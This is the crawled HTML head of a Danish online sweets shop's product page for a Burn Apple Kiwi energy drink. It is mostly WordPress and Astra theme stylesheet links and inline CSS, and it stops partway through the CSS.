

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fredagsslik.nu/vare/burn-apple-kiwi-energy-drink/
body_size: 52450
content:

<!DOCTYPE html>
<html lang="da-DK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Burn Apple Kiwi Energy Drink &#8211; Fredagsslik</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fredagsslik &raquo; Feed" href="https://fredagsslik.nu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fredagsslik &raquo;-kommentar-feed" href="https://fredagsslik.nu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fredagsslik.nu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffredagsslik.nu%2Fvare%2Fburn-apple-kiwi-energy-drink%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fredagsslik.nu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffredagsslik.nu%2Fvare%2Fburn-apple-kiwi-energy-drink%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fredagsslik.nu/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=8.3.0' media='all' />
<link rel='stylesheet' id='shipmondo-service-point-selector-block-style-css' href='https://fredagsslik.nu/wp-content/plugins/pakkelabels-for-woocommerce/public/build/blocks/service-point-selector/style-view.css?ver=4ffe73d575440c93dfc0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://fredagsslik.nu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#62b0b6;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:super-food;font-weight:400;line-height:1.1em;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:74px;font-size:4.625rem;font-weight:400;font-family:super-food;line-height:1.4em;}h2,.entry-content h2{font-size:56px;font-size:3.5rem;font-weight:400;font-family:super-food;line-height:1.3em;}h3,.entry-content h3{font-size:40px;font-size:2.5rem;font-weight:400;font-family:super-food;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:super-food;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:super-food;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;line-height:1.25em;font-family:super-food;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#62b0b6;background-color:#62b0b6;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#62b0b6;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#62b0b6;background-color:#62b0b6;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#62b0b6;border-color:#62b0b6;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#62b0b6;}.entry-meta,.entry-meta *{line-height:1.45;color:#62b0b6;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#62b0b6;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#62b0b6;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#62b0b6;border-color:#62b0b6;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#62b0b6;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:8px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Open Sans',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-1);color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-2);color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-1);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:800;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child 